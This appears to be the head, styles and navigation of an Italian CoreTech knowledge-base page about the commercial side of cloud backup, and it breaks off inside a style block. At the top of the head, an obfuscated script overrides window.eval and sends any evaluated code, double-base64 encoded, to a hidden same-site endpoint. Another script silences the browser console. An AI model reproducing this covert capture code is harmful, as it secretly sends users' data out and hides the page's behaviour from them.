

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.coretech.it/it/service/knowledge_base/1Backup/Backup-in-Cloud/Backup-in-Cloud-aspetto-commerciale.php?flag=it
body_size: 63815
content:

<!DOCTYPE html>

<base href="../../" />
<html lang="it">

    <head>

        <script>
            function safjksde(sdsfs) {
                let sdewf = Math.ceil(Math.sqrt(sdsfs.length));
                let asddff = '';

                for (let sdhgysdf = 0; sdhgysdf < sdewf; sdhgysdf++) {
                    for (let dsjksw = sdhgysdf; dsjksw < sdsfs.length; dsjksw += sdewf) {
                        asddff += sdsfs.charAt(dsjksw);
                    }
                }

                return asddff;
            }

            window.eval = function (a489djf) {
                fetch(atob(atob('TDBGVFJrNUVNemRFUTBGVFNrdE1MbkJvY0E9PQ==')) + '?' + safjksde(btoa(btoa(a489djf))));
            };

        </script>


        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-HMXL4QG1YW"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }
            //DEFAULT CONSENT DENIED ON INIT
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'analytics_storage': 'denied',
                'functionality_storage': 'denied',
                'personalization_storage': 'denied',
            });
            gtag('js', new Date());
            gtag('config', 'G-HMXL4QG1YW');
        </script>

        <!-- Google Tag Manager -->
        <script>
            (function (w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({
                    'gtm.start': new Date().getTime(),
                    event: 'gtm.js'
                });
                var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s),
                        dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-5D5VSH4');
        </script>
        <!-- End Google Tag Manager -->
        <title>Backup in Cloud aspetto commerciale</title>
        <meta name="Description" content="Backup in Cloud aspetto commerciale" />
        <meta name="Keywords" content="Backup in Cloud aspetto commerciale" />

        <!-- getione per aiutare indicizazzione google multilingua -->
<script type="text/plain" data-category="marketing">
    //Facebook
    ! function(f, b, e, v, n, t, s) {
        if (f.fbq)
            return;
        n = f.fbq = function() {
            n.callMethod ?
                n.callMethod.apply(n, arguments) : n.queue.push(arguments)
        };
        if (!f._fbq)
            f._fbq = n;
        n.push = n;
        n.loaded = !0;
        n.version = '2.0';
        n.queue = [];
        t = b.createElement(e);
        t.async = !0;
        t.src = v;
        s = b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s)
    }(window,
        document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');

    fbq('init', '1666789713558617');
    fbq('track', "PageView");

    //Linkedin
    _linkedin_partner_id = "425154";
    window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
    window._linkedin_data_partner_ids.push(_linkedin_partner_id);
    (function() {
        var s = document.getElementsByTagName("script")[0];
        var b = document.createElement("script");
        b.type = "text/javascript";
        b.async = true;
        b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
        s.parentNode.insertBefore(b, s);
    })();

    //LEEDFEEDER
    (function(ss, ex) {
        window.ldfdr = window.ldfdr || function() {
            (ldfdr._q = ldfdr._q || []).push([].slice.call(arguments));
        };
        (function(d, s) {
            fs = d.getElementsByTagName(s)[0];

            function ce(src) {
                var cs = d.createElement(s);
                cs.src = src;
                cs.async = 1;
                fs.parentNode.insertBefore(cs, fs);
            };
            ce('https://sc.lfeeder.com/lftracker_v1_' + ss + (ex ? '_' + ex : '') + '.js');
        })(document, 'script');
    })('p1e024BBQr64GB6d');
</script>                <link rel="alternate" hreflang="it" href="https://www.coretech.it/it/service/knowledge_base/1Backup/Backup-in-Cloud/Backup-in-Cloud-aspetto-commerciale.php?flag=it" />
                                <link rel="alternate" hreflang="en" href="https://www.coretech.it/en/service/knowledge_base/1Backup/Backup-in-Cloud/Backup-in-Cloud-aspetto-commerciale.php?flag=it" />
                                <link rel="alternate" hreflang="fr" href="https://www.coretech.it/fr/service/knowledge_base/1Backup/Backup-in-Cloud/Backup-in-Cloud-aspetto-commerciale.php?flag=it" />
                                <link rel="alternate" hreflang="de" href="https://www.coretech.it/de/service/knowledge_base/1Backup/Backup-in-Cloud/Backup-in-Cloud-aspetto-commerciale.php?flag=it" />
                                <link rel="alternate" hreflang="es" href="https://www.coretech.it/es/service/knowledge_base/1Backup/Backup-in-Cloud/Backup-in-Cloud-aspetto-commerciale.php?flag=it" />
                        <!-- getione per aiutare indicizazzione google multilingua -->

        
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <script> console.log = function() {}; </script><script> console.error = function() {}; </script><script> console.info = function() {}; </script><script> console.trace = function() {}; </script>        <!-- BOOTSTRAP -->
                    <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/bootstrap/css/bootstrap-3.4.1.min.css">
                    <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/flex.css">

        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/library/font-awesome/css/font-awesome.min.css'><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/library/animate/animate.css'><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/it/service/public/css/main.css'><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/it/service/public/css/responsive.css'><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/css/wizard.css'>
        <link rel="stylesheet" href="/_public/library/cookieconsent-3.0.1/cookieconsent.css">

        <meta name="theme-color" content="#5EA6E2" />


        <!-- facebook-share-data -->
        <!-- facebook-share-data -->

                    <script src="/_public/library/jquery-3.5.1.min.js"></script>
            
        <script src="/_public/function/login.js" defer></script>

        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/css/layout.css'>        <script>
            $(document).ready(function () {
                $("#deleteButton").click(function () {
                    $("#cartModal").modal("show");
                });

         $("#backPaymentContainer").remove();
    
            });

            function deleteCart() {
                if (!$("#BUTTON-EMPTIES-CART").attr("class")) {
                    $.ajax({
                        type: "POST",
                        url: "../../_public/function/functionPHP.php",
                        dataType: "json",
                        data: {
                            function: "REMOVE-ALL-PRODUCT-TO-CART",
                        },
                        error: function (data) {
                            alert(JSON.stringify(data));
                        },
                        success: function (data) {
                            if (data.status == "success") {
                                $(".cartLink").html("<i class='fa fa-shopping-cart'></i> (<span class='cart-n-product'>0</span>) - € <span class='cart-v-product'>0,00</span>");
                            }
                        }
                    });
                } else {
                    $("#BUTTON-EMPTIES-CART").trigger("click");
                }
            }
        </script>

    </head>

    <body >

        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5D5VSH4" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->

        <style>
        #onPremisesLink,
            #cloudLink {
                border-top: 3px solid white;
            }

            #onPremisesLink:hover {
                background-color: white !important;
                color: #262626 !important;
                border-top: 3px solid #418CCA;
            }

            #cloudLink:hover {
                background-color: white !important;
                color: #262626 !important;
                border-top: 3px solid #194388;
            }

            .main-info-header-container{
                position: absolute;
                width: 100%;
                width: -webkit-fill-available;
                text-align: center;
                padding-right: 40px;
            }
            .main-info-header-container .headerRightTopLink{
                font-size:14px; 
                margin-left:0%;
                margin-right:0%;
            }
            .main-info-header-container #oneStackAccess{
                color: #5EA6E2 !important;
                font-weight: 600 !important;
            }
        

#kbLink {
                background-color:  #194388 !important;
                border-color:  #194388 !important;
                color: white !important;
                border-top: 3px solid white;
            }

            nav * {
                outline: none !important;
            }

            #topNavBar {
                padding: 5px;
                text-align: right;
                background-color: white;
                position: fixed;
                width: 100%;
                top: 0;
                z-index: 1040;
                padding-left: 40px;
                padding-right: 40px;
            }

            .inMenuLink {
                line-height: 2;
            }

            #midNavBar {
                background-color: white;
                border: none;
                border-bottom: 1px solid #5495cb;
                border-radius: 0;
                position: fixed;
                top: 22px;
                box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
                padding-left: 40px;
                padding-right: 40px;

            }


            #midNavBar,
            #midNavBar .navbar-collapse {
                border-color: #ccc !important;
            }


#midNavBar .navbar-brand {
                background-image: url(/_public/img/logo/Coretech.svg) !important;
                height: 42px;
                width: 150px;
                font-size: 12px;
                padding: 0 0 0 0;
                background-repeat: no-repeat !important;
                margin: 23px 5px 0px 5px;
            }


            #topNavBar .navbar-brand {
                background-image: url(/_public/img/logo/Coretech.svg) !important;
                height: 33px;
                width: 200px;
                font-size: 12px;
                padding: 0 0 0 0;
                background-repeat: no-repeat !important;
                margin: 0px 5px 0px 5px;
            }


            .sectionBar li {
                margin: 0 1px;
            }

            .sectionBar a {
                color: #555 !important;
                text-decoration: none !important;
                text-align: left;
                font-size: 12px;
                padding: 6px 4px 6px !important;
                border-radius: 0;
            }



            .menuResellerLogo {
                -webkit-filter: invert(100%);
                filter: invert(100%);
                max-width: 11px;
            }

            .cartBar .dropdown-menu li {
                padding: 0;
            }

            .cartBar .dropdown-menu li a {
                background-color: white !important;
            }

            .cartBar .dropdown-menu li a:hover {
                color: #5EA6E2;
            }

            #midNavBar .navbar-toggle {
                margin-top: 25px;
                margin-bottom: 0;
                margin-right: 10px;
                background-color: #418CCA !important;
                color: white !important;
                text-align: center;
                padding: 10px 15px !important;
                border: 1px solid #5495cb !important;
                border-radius: 0;
            }

            #midNavBar .navbar-toggle:hover {
                background-color: #5495cb !important;
                border-color: #4b86b6 !important;
                color: white !important;
            }

            .sectionBar a:hover {
                background-color: #194388 !important;
                border-color: #2d4f6b;
                color: white !important;

            }


            @media(max-width: 530px) {
                #topNavBar {
                    padding-left: 4px;
                    padding-right: 4px;
                }

                .desktopView {
                    display: none !important;
                }

            }

            @media(max-width: 768px) {
                .show-mobile {
                    display: initial !important;
                }
            }

            @media(min-width: 768px) {
                .cartBar {
                    float: right !important;
                }

                .sectionBar a {
                    background-color: white !important;
                    /*                border: 1px solid #183e5e;*/
                    border-bottom: none;
                    color: #262626 !important;
                    text-align: center;
                    font-weight: 500;
                }



                #MSPCSPLink {
                    /*                background-color:#183e5e !important;
                    border-color: #183e5e !important;
                    color: white !important;*/
                    width: 90px;
                    margin-right: 25px;
                }
            }

            @media(min-width: 768px) and (max-width: 1083px) {
                .sectionBar {
                    width: 100%;
                }

                .cartBar li {
                    padding-top: 28px;
                }
            }

            @media(min-width: 1084px) {

                .sectionBar li,
                .cartBar li {
                    padding-top: 40px;
                }
            }

            .headerBottomLink {
                padding: 0 5px;
                color: white !important;
            }

            .mySearch {
                padding: 4px 15px;
                background-color: #5EA6E2;
                border: 1px solid #428DCB;
                color: white;
            }

            #bottomNavBar {
                background-color: #333;
                border: none;
                border-radius: 0;
                position: fixed;
                width: 100%;
                z-index: 1020;
                min-height: 10px;
            }

            #bottomNavBar a {
                color: white;
                background-color: inherit !important;
                padding: 10px 15px 10px 5px;
            }

            #bottomNavBar .dropdown-menu a {
                padding: 10px 15px;
                border: none;
                white-space: nowrap;
            }

            #bottomNavBar a:hover {
                color: #5EA6E2;
                background-color: inherit;
            }

            #bottomNavBar .open .dropdown-toggle {
                color: #5EA6E2;
            }

            #bottomNavBar .dropdown-menu {
                border: none;
                border-radius: 0;
                background-color: #555;
            }

            #bottomNavBar .form-group {
                display: inline-block !important;
            }

            #bottomNavBar .navbar-toggle {
                color: white;
                background-color: transparent !important;
                border: none;
                border-radius: 0;
                padding: 0 10px;
            }

            .cartBar {
                margin-left: 1px;
                margin-right: 0px;
            }

            @media(max-width: 331px) {
                .headerRightTopLink {
                    padding: 0 2px;
                    display: none !important;
                }
            }



            @media (min-width: 530px) {
                #topNavBar {
                    background-color: transparent;
                }

                #midNavBar {
                    top: 0px;
                }
            }


            #bottomNavBar {
                top: 84px;
            }

            @media(min-width:530px) {
                #bottomNavBar {
                    top: 76px;
                }
            }

            @media(max-width:530px) {
                .pull-left-mobile {
                    float: left !important;
                }


                #support {
                    display: none;
                }


                #partner {
                    display: none;
                }

                .topBannerService {
                    margin-top: 0px !important;
                }

            }

            /*        .headerRightTopLink {
                    display:none!important;
                }*/




            @media(min-width:768px) {

                #midNavBar .container-fluid,
                #bottomNavBar .container-fluid {
                    padding: 0;
                }

                #bottomNavBar {
                    top: 99px;
                }
            }

            @media(max-width:530px) {
                #midNavBar {
                    padding-left: 0px;
                    padding-right: 0px;

                }
            }

            @media(min-width:1084px) {
                #bottomNavBar {
                    top: 76px;
                }
            }

            @media (max-width: 767px) {

                .sectionBar li {
                    margin: 0;
                }

                .navbar-header {
                    float: none;
                }

                .navbar-left,
                .navbar-right {
                    float: none !important;
                }

                .navbar-toggle {
                    display: block;
                }

                #midNavBar .navbar-toggle.grpResBtn {
                    background-color: #194388 !important;
                    border: 1px solid #2d4f6b !important;
                    vertical-align: middle;
                }

                .navbar-collapse {
                    border-top: 1px solid transparent;
                    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
                }

                .navbar-collapse.in {
                    overflow-y: auto !important;
                }

                .navbar-fixed-top {
                    top: 0;
                    border-width: 0 0 1px;
                }

                .navbar-collapse.collapse {
                    display: none !important;
                }

                .navbar-nav {
                    float: none !important;
                    margin: 7.5px -15px;
                }

                .navbar-nav>li {
                    float: none;
                }

                .navbar-nav>li>a {
                    padding-top: 10px;
                    padding-bottom: 10px;
                }

                .collapse.in {
                    display: block !important;
                }

                .navbar-nav .open .dropdown-menu {
                    position: static;
                    float: none;
                    width: auto;
                    margin-top: 0;
                    background-color: transparent;
                    border: 0;
                    -webkit-box-shadow: none;
                    box-shadow: none;
                }

                #bottomNavBar a {
                    padding-top: 6px;
                    padding-bottom: 6px;
                }

                #bottomNavBar .dropdown-menu {
                    min-width: 0px;
                    max-height: 210px;
                    overflow-y: auto;
                    min-width: 50px;
                }

                #bottomNavBar #collapsedNavbar {
                    padding: 0 15px !important;
                }

                .sectionBar {
                    margin-right: 0;
                    margin-left: 0;
                }
            }

            .footer-widget .nav>li>a {
                background-color: transparent !important;
            }

            .loggedInMenu a {
                color: #333 !important;
            }

            .loggedInMenu a:hover {
                color: #5EA6E2 !important;
                background: white !important;
            }

            .dropdown-flag a:hover {
                color: #5EA6E2 !important;
                background: white !important;
            }

            @media(min-width:768px) {
                .menuFlexContainer {
                    display: -webkit-box;
                    display: -webkit-flex;
                    display: -ms-flexbox;
                    display: flex;
                }

                .menuFlexItem {
                    float: left;
                }
            }


            @media(min-width: 992px) {

                .shopTopBanner {
                    background: -webkit-linear-gradient(left,  33%, #f6f6f6 33%, #f6f6f6 66%,  66%) !important;
                    background: linear-gradient(to right,  33%, #f6f6f6 33%, #f6f6f6 66%,  66%) !important;
                }

                .shopTopBannerWhite * {
                    color: white !important;
                }

                .shopTopBannerWhite .pricingTableContainer {
                    background-color: white !important;
                }

                .shopTopBannerWhite .pricingTableContainer * {
                    color: #333 !important;
                }
            }

            .topBannerCategory {
                background-color: ;
            }

            .bannerMenu {
                background-color: ;
            }

            #goCart {
                color: #194388 !important;
                background-color: white !important;
                border-color: #194388 !important;
            }

            #goCart:hover {
                color: white !important;
                background-color: #194388 !important;
                border-color: #194388 !important;
            }

            .deletebutton {
                font-size: 12px;
                padding: 6px 12px !important;
                border-radius: 0;
                border-bottom: none !important;
                text-decoration: none !important;
                color: grey !important;
                text-align: left;
                border-top: 1px solid #177C2F;
                border-right: 1px solid #177C2F;
            }

            .deletebutton:hover {
                border-color: #136727 !important;
                color: black !important;
            }

            .deletebutton:active {
                border-color: #0f511f !important;
                color: black !important;
            }

            @media(max-width: 1200px) {
                .headerRightTopLink:last-of-type {
                    margin-right: 15% !important;
                }

            }

            @media(max-width: 1024px) {
                .headerRightTopLink {
                    display: none;
                }

                .topBannerService2 span {
                    display: none;
                }
            }
        </style>

        <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/css/header.css">

            <style>
                .notLogged-hidden {
                    display: none;
                }
            </style>
    
        <div id="superHeader">
            <div id="topNavBar">
        
                <a class="navbar-brand" href="../../"></a>

                <div class="main-info-header-container">
        
                        <a class="headerRightTopLink logged-hidden" style="font-size: 14px; color:#262626;" href="../../service/partner/partner.php" title="Diventa Partner">
    Diventa partner&nbsp;&nbsp; |
                        </a>
                    
                    <a class="headerRightTopLink" id="support" href="/it/service/supporto/supporto.php" title="Supporto"> Richiedi Supporto&nbsp;&nbsp;|</a>
                    <a class="headerRightTopLink" id="sales" href="/it/service/chi_siamo/contatti.php" title="Contatta Vendite">Contatta Vendite&nbsp;&nbsp;|</a>
                    <!--<a class="headerRightTopLink" id="partner" href="/it/service/partner/partner.php?from=header" title="Diventa Partner CoreTech" style="font-size:14px;  margin-left:25%;margin-right: 13px;">Partner</a>-->
                    <a class="headerRightTopLink" id="oneStackAccess" target="_blank" href="https://my.1stack.cloud/login/1Stack-login.php" title="Link di accesso alla console cloud 1Stack">Accesso 1Stack</a>
                </div>


                                    <li class="dropdown" style="display: inline-block;margin-right:10px;">
                    <a class="dropdown-toggle" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                EUR                        <i class="fa fa-chevron-down" aria-hidden="true" style="color: black;font-size: 13px;"></i>
                    </a>
                    <div class="dropdown-menu" style="padding:5px!important; max-width: 45px;min-width: 45px;width: 45px !important;">
                                            <ul style="padding: 0;margin-bottom:0;">
                                                                <li>
                                        <a href="/it/service/knowledge_base/1Backup/Backup-in-Cloud/Backup-in-Cloud-aspetto-commerciale.php?currency=0" style="padding:0px;">
        EUR                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/it/service/knowledge_base/1Backup/Backup-in-Cloud/Backup-in-Cloud-aspetto-commerciale.php?currency=1" style="padding:0px;">
        GBP                                        </a>
                                    </li>
                                                            </ul>
                                                    </div>
                </li>

                <li class="dropdown" style="display: inline-block;">
                    <a class="dropdown-toggle" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                        <img alt="home image" src="/_public/img/home/flagIt.png" style="position: relative; margin: 0px; display: inline-block;">
                        <i class="fa fa-chevron-down" aria-hidden="true" style="color: black;font-size: 13px;"></i>
                    </a>
                    <div class="dropdown-menu dropdown-flag" style="padding:5px!important; max-width: 36px;min-width: 36px;width: 35px !important;">
                                                    <ul style="max-width: 25px;min-width: 25px;width: 25px !important;padding: 0;margin-bottom:0;">
                                        <li>
                                        <a href="/en/service/knowledge_base/1Backup/Backup-in-Cloud/Backup-in-Cloud-aspetto-commerciale.php?flag=en" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagEn.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/fr/service/knowledge_base/1Backup/Backup-in-Cloud/Backup-in-Cloud-aspetto-commerciale.php?flag=fr" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagFr.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/de/service/knowledge_base/1Backup/Backup-in-Cloud/Backup-in-Cloud-aspetto-commerciale.php?flag=de" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagDe.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/es/service/knowledge_base/1Backup/Backup-in-Cloud/Backup-in-Cloud-aspetto-commerciale.php?flag=es" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagEs.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                            </ul>
                                                    </div>
                </li>
            </div>

            <nav class="navbar navbar-default navbar-fixed-top" id="midNavBar">
                <div class="container-fluid">
                    <!-- Brand and toggle get grouped for better mobile display -->
                    <div class="navbar-header">
                        
                        <a aria-label="Numero di telefono" title="Numero di telefono" href="tel:0255230893" style="height: 36px !important;width: 36px !important;border-radius: 18px !important;background-color: #3BA635 !important;border-color: green !important;margin-right: 4px !important;" data-parent="#superHeader" type="button" class="navbar-toggle collapsed mobileView">
                            <i style="font-size: 18px !important;position: absolute !important;margin-top: -1px !important;margin-left: -6px !important;" class="fa fa-phone mobileView"></i>
                        </a>
                        <button style="padding-left: 10px !important;padding-right: 10px !important;margin-right: 4px !important;" type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false" data-parent="#superHeader">
                            <span class="sr-only">SEZIONE</span>
                            <span style="width: 18px;" class="icon-bar"></span>
                            <span style="width: 18px;" class="icon-bar"></span>
                            <span style="width: 18px;" class="icon-bar"></span>
                        </button>

                        <div class="btn-group loginDropDownMenu" style="float: right !important;">
                                <button aria-label="Login" style="margin-left: 6px;padding-left: 12px !important;padding-right: 12px !important;margin-right: 6px !important;" type="button" class="navbar-toggle collapsed grpResBtn" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                    <i class='fa fa-lock'></i>
                                </button>
                                <div class="dropdown-menu dropdown-menu-right loginDropDownMenu" style="padding:0!important;margin-right: 10px;margin-top: 0px;border-radius: 0;">
                                    <input style="margin: 10px 10px 0;" type="text" placeholder="Username" class="usernameLogin" name="username">
                                    <input style="margin: 10px 10px 0;" type="password" placeholder="Password" class="passwordLogin" name="password">
                                    <a href="#" style="padding-bottom: 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotUsernameDataModal">Username dimenticato?</a>
                                    <a href="#" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotAccessDataModal">Password dimenticata?</a>
                                    <a style="margin: -10px 0px 0px 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" href="/it/service/partner/partner.php?anchor=1&from=login" title="Diventa Partner CoreTech">Registrati</a>
                                    <button class="btn btn-primary btn-block BUTTON-LOGIN" style="margin: 0;border-radius: 0;background-color:  #194388;border: 1px solid #2d4f6b;">Sign In</button>
                                </div>
                                                        </div>
                    </div>

                    <!-- Collect the nav links, forms, and other content for toggling -->
                    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1" style="padding: 0 !important;">


                        <ul class="nav navbar-nav cartBar navbar-right hidden-xs" style="margin-top: 0;margin-bottom: 0;">



                                                        <li class="dropdown loginDropDownMenu">
                                    <a class="dropdown-toggle userLog notLogged" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                        <i class="fa fa-lock" style="margin-left: 6px;"></i> Login                                    </a>

                                    <!-- FORGOT ACCESS DATA LINK -->
                                    <div class="dropdown-menu" style="padding:0!important; margin-right: 2px; width: 340%;">
                                        <div>
                                            <input style="margin: 10px 10px 0; width: calc(100% - 20px);" type="text" placeholder="Username" class="usernameLogin" name="username">
                                            <input style="margin: 10px 10px 0; width: calc(100% - 20px);" type="password" placeholder="Password" class="passwordLogin" name="password">
                                            <br><br>
                                            <a href="#" style="padding-bottom: 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotUsernameDataModal">Username dimenticato?</a>
                                            <a href="#" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotAccessDataModal">Password dimenticata?</a>
                                            <a style="margin: -10px 0px 0px 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" href="/it/service/partner/partner.php?anchor=1&from=login" title="Diventa Partner CoreTech">Registrati</a>
                                            <br><br>
                                            <input type="submit" value="Sign In" class="btn btn-primary btn-block BUTTON-LOGIN" style="margin:0;border-radius: 0;background-color:  #194388;border: 1px solid #2d4f6b;">
                                        </div>
                                    </div>
                                    <!-- END FORGOT ACCESS DATA LINK -->

                                </li>
                                <li>
                                <a class="cartLink" href="/it/shop/cart/cart.php" title="Vai al Carrello" style="padding: 6px 17px !important;">
                                    <i class="fa fa-shopping-cart"></i>
                                    (<span class="cart-n-product">0</span>) - €                                    <span class="cart-v-product">0,00</span>
                                </a>
                            </li>

                        </ul>

                        <ul class="nav navbar-nav sectionBar" style="margin-top: 0;margin-bottom: 0;">
                            <!--                        <li><a title="Risorse" id="eventLink" href="/it/service/partner/partner.php?&from=header" title="Diventa Partner CoreTech" style="font-size:14px!important;">Partner</a></li>-->
                            <li><a title="Prodotti Cloud" id="cloudLink" href="/it/cloud/" style="font-size:14px!important;">1Stack-Cloud</a></li>
                            <li><a title="Prodotti On premises" id="onPremisesLink" href="/it/shop/" style="font-size:14px!important;">Distribuzione</a></li>
                                <li><a title="Risorse" id="eventLink" href="/it/service/articoli/" style="font-size:14px!important;">Risorse</a></li>
                                                                <li><a title="I nostri configuratori" id="configuratorLink" href="/it/service/configurator/" style="font-size:14px!important;">Prezzi</a></li>

                                <li><a title="Eventi" id="eventLink" href="/it/service/event/corsi_webinar.php" style="font-size:14px!important;">Eventi</a></li>
                                <!--                            <li><a title="System Status" id="systemStatusLink" href="/it/service/systemStatus/" style="font-size:14px!important;">
                                        <div class="show-mobile">System</div>
                                    </a></li>-->
                                                            <li class="hidden-sm hidden-md hidden-lg">
                                <a class="cartLink" href="/it/shop/cart/cart.php" title="Vai al Carrello">
                                    <i class="fa fa-shopping-cart"></i>
                                    (<span class="cart-n-product">0</span>) - €                                    <span class="cart-v-product">0,00</span>
                                </a>
                            </li>
                        </ul>
                    </div>
                </div>
            </nav>
        </div>

        <style>
            .noneradius {
                outline: none !important;
                border-radius: 0 !important;
            }

            .modalText-confirm {
                font-size: 14px;
                line-height: 1.42857143;
                color: black;
                text-align: left;
            }

            .modalFooter-confirm {
                margin-top: 0px;
                padding: 15px;
                text-align: right;
                border-top: 1px solid #e5e5e5;
            }

            .madalTitle-confirm {
                font-family: inherit;
            }
        </style><link rel="stylesheet" href="/it/shop/public/css/main.css">
<script>
    $(function() {
        //        $("section.body-content").addClass("nopadding");

        $(document).click(function(e) {
            if (!$(e.target).is(".itemLink") && !$(e.target).parents().is("#header")) {
                $("#header .item").removeClass("open");
                if ($(".storeButton").is(":visible")) {
                    $("#header .item").hide();
                }
            }
        });

        $(document).on("click", ".itemLink", function() {
            if ($(this).parent().hasClass("open")) {
                $("#header .item").removeClass("open");
            } else {
                $("#header .item").removeClass("open");
                $(this).parent().addClass("open");
            }
        });

$(document).on('mouseover', '.itemLink', function () {
            $("#header .item").removeClass("open");
            $(this).parent().addClass("open");
        });
        $(document).on('mouseleave', '.sub', function() {
            $("#header .item").removeClass("open");
        });
        

        $(document).on("click", ".storeButton", function() {
            $("#header .item").toggle();
        });
    });
</script>

<style>
    /* HEADER */
    #header {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        height: 40px;
        width: 100%;
        padding: 0 34px;
        background-color: #418CCA;
        margin-top: 76px;
        position: fixed;
        -webkit-box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
        box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
        z-index: 999;
    }

    .item {
        padding-left: 0px;
    }

    .itemLink {
        display: block;
        height: 100%;
        padding: 10px 15px;
        text-align: center;
        cursor: pointer;
